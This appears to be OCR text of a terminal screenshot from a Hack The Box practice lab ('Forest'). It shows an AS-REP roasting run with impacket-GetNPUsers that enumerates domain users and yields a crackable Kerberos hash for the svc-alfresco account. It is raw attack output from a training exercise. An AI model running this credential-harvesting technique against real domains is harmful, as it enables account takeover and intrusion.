 10.0.2.15 10.10.14.64 10.10.10.161 40% 12:16 PM
❯ impacket-GetNPUsers htb.local/ -no-pass -usersfile users.txt
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:31bd24b9ef4dff9d594c3e871a8bfddf$85ea5cbe0135df8180511fcf91c37712a544d48f7a9da13078512b2bac0eccd07f4dd91d1077cf890efdcab5fa298add97f29534875d198
a48187f95e4dc68d92031191258c4662a2a2ea089a60fea19a12d65f2e967bf09bb1dbd8767f7447ffab679b885bc1fb55e6eabd6841a90f642576838814e040d02628eb8df0b23cea74a3a9b68c42fb015d824c85dd249a1041e
ec3f56f2994cc794027fbae3a7bd445bb77bfbf7c5520a90a110e5f976db5fd0105d13448901a137d6bf9010b7959858925827b90c8339735b59b99c6cf583fbfc4b6d72715dd4b9106eb79367305903a222d686
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Desktop/htb/Forest ✔ 10s